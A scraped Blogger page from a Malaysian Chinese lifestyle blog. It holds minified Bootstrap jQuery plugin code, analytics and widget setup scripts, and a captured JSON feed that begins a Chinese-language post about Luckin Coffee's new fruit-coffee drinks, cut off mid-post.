            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-32257990-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5t1trMMeKy2a2DcNp6wLPOvVayxw:1768807500889';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3089328942679798106','//www.wendypua.com/2014/12/65daigou-1212.html','3089328942679798106');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3089328942679798106', 'title': 'Wendy Pua | Malaysia Chinese Lifestyle Blogger', 'url': 'https://www.wendypua.com/2014/12/65daigou-1212.html', 'canonicalUrl': 'http://www.wendypua.com/2014/12/65daigou-1212.html', 'homepageUrl': 'https://www.wendypua.com/', 'searchUrl': 'https://www.wendypua.com/search', 'canonicalHomepageUrl': 'http://www.wendypua.com/', 'blogspotFaviconUrl': 'https://www.wendypua.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-32257990-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.wendypua.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - RSS\x22 href\x3d\x22https://www.wendypua.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3089328942679798106/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.wendypua.com/feeds/2352789979942945/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5185181020253379', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2352789979942945', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgizh6pogXV9Zgj4k5ZxFXo_k_ZYg_wAKJSpKqC66YANsny6eLUE2N2eswSh574w0M7QcDT0qXGgzXR7jrrP8l_bBxT0boeZsCyME4IABf784DzPz_hxBdQehsMEdF1_oBaDLA8peCiZeI/s72-c/mcd65daigou.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgizh6pogXV9Zgj4k5ZxFXo_k_ZYg_wAKJSpKqC66YANsny6eLUE2N2eswSh574w0M7QcDT0qXGgzXR7jrrP8l_bBxT0boeZsCyME4IABf784DzPz_hxBdQehsMEdF1_oBaDLA8peCiZeI/s1600/mcd65daigou.jpg', 'pageName': '\u5927\u9a6c 65daigou \u597d\u5eb7 + \u6dd8\u5b9d12.12\u4e07\u80fd\u76db\u5178', 'pageTitle': 'Wendy Pua | Malaysia Chinese Lifestyle Blogger: \u5927\u9a6c 65daigou \u597d\u5eb7 + \u6dd8\u5b9d12.12\u4e07\u80fd\u76db\u5178', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u5927\u9a6c 65daigou \u597d\u5eb7 + \u6dd8\u5b9d12.12\u4e07\u80fd\u76db\u5178', 'description': 'Personal Blog, Travel, Photography, Lifestyle, Grow your hair strong and long, Get a flawless skin, skin care, Malaysia Lifestyle Blogger.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgizh6pogXV9Zgj4k5ZxFXo_k_ZYg_wAKJSpKqC66YANsny6eLUE2N2eswSh574w0M7QcDT0qXGgzXR7jrrP8l_bBxT0boeZsCyME4IABf784DzPz_hxBdQehsMEdF1_oBaDLA8peCiZeI/s1600/mcd65daigou.jpg', 'url': 'https://www.wendypua.com/2014/12/65daigou-1212.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2352789979942945}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wendypua.com/feeds/posts/default/-/HappeningNow?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19291
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106"},"updated":{"$t":"2026-01-17T20:02:35.560+08:00"},"category":[{"term":"HappeningNow"},{"term":"Beauty"},{"term":"FoodReview"},{"term":"Travel"},{"term":"Advertorial"},{"term":"Wellness"},{"term":"Love Moment"},{"term":"Fashion"},{"term":"Tech"},{"term":"Online Shopping"},{"term":"Flower Arrangement"},{"term":"Transformation"},{"term":"Riau Island"},{"term":"#WendySpeaks"},{"term":"Tech."}],"title":{"type":"text","$t":"Wendy Pua | Malaysia Chinese Lifestyle Blogger"},"subtitle":{"type":"html","$t":"Wendy Pua | Malaysia Chinese Lifestyle Blogger"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/-\/HappeningNow?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/search\/label\/HappeningNow"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/-\/HappeningNow\/-\/HappeningNow?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"592"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-7285704445781077548"},"published":{"$t":"2025-06-10T15:16:00.001+08:00"},"updated":{"$t":"2025-06-10T15:24:27.640+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HappeningNow"}],"title":{"type":"text","$t":"王者荣耀 x 瑞幸咖啡 - 推出限量版联名周边商品 + 果咖\"系列"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-4fd02dce-7fff-ecc8-4c21-d63fbcd35d77\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1IBfnc_Ha8CUP70AksJ28FCD5pz7W69ZdhUH9XXaiUAFwK3ftpOCamVkysZR93LblCPyQ897lzjzyN_eayxG2kCjPLfRvEPJ256O3r89IEmrlCM_lAHg8nY5DQGgBq7qNFL6mfJbsGnqdtZY5aXcNtY-2LmilgBIoSvwbN6-kJLvy9G3JptRdIK-tU\/s477\/Image%202.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1IBfnc_Ha8CUP70AksJ28FCD5pz7W69ZdhUH9XXaiUAFwK3ftpOCamVkysZR93LblCPyQ897lzjzyN_eayxG2kCjPLfRvEPJ256O3r89IEmrlCM_lAHg8nY5DQGgBq7qNFL6mfJbsGnqdtZY5aXcNtY-2LmilgBIoSvwbN6-kJLvy9G3JptRdIK-tU\/s16000\/Image%202.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\n\n已经进驻马来西亚市场五个月的瑞幸咖啡，如今又有创意新搞作，推出焕然一新的饮料系列，让本地咖啡市场再添生力军。该品牌官宣全新的果咖饮料隆重登场\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E: \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E这一系列饮料在其招牌式的浓郁咖啡味中融入一抹挑逗味蕾的果香。鲜橙美式是采用诱人的柑橘味搭配顺喉的浓缩意大利咖啡，而葡萄冷萃美式则散发甜美且富有余韵的提子风味。它们代表着一个专属于当下的畅饮时刻，专门为勇于尝试创意新口味、注重抢眼外观及文化底蕴的Z世代而炮制，这一系列果咖饮料如今已在全马各地的瑞幸咖啡分店正式推出，除了设在\u003C\/span\u003E\u003Cspan face=\"Poppins, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; 